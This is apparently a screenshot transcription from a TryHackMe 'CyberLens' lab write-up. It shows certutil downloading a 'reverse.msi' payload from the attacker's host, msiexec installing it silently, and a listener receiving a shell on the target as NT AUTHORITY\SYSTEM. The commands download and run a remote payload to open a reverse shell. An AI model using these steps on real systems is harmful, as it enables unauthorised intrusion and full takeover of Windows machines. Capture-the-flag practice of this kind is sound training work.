 PS C:\temp> certutil -urlcache -split -f "http://10.6.72.91/reverse.msi"
****  Online  ****
  000000  ...
  027000
CertUtil: -URLCache command completed successfully.
PS C:\temp> msiexec /quiet /qn /i reverse.msi
PS C:\temp> PS C:\temp>
ryan@kali: ~/THM/CyberLens 125x1
connect to [10.6.72.91] from (UNKNOWN) [10.10.126.76] 49875
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
CyberLens